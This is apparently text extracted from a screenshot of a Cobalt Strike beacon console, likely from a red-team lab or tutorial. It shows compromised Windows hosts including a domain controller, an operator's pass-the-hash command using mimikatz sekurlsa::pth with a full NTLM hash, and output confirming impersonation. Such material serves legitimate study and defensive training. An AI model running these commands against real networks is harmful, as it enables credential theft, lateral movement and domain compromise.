 external internal user computer note pid last
192.168.44.219 192.168.44.219 SYSTEM * WIN-DC01 6404 1m
192.168.44.222 192.168.44.222 Administrator * WIN-CIFJV1AK3T6 4064 2s
Event Log X Beacon 192.168.44.222@4064 X
beacon> pth evil\bypass 44f077e27f6fef69e7bd834c7242b040
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:bypass /domain:evil
/ntlm:44f077e27f6fef69e7bd834c7242b040 /run:"cmd.exe /c echo 5986a700091 > \\.\pipe\8e9d5b" command
[+] host called home, sent: 526950 bytes
[+] Impersonated WIN-CIFJV1AK3T6\Administrator
[+] received output:
user : bypass
domain : evil
program : cmd.exe /c echo 5986a700091 > \\.\pipe\8e9d5b
impers. : no
NTLM : 44f077e27f6fef69e7bd834c7242b040
| PID 1480
| TID 3940
| LSA Process is now R/W
| LUID 0 ; 6213710 (00000000:005ed04e)
[WIN-CIFJV1AK3T6] Administrator */4064 2s
微信号: Bypass--
beacon>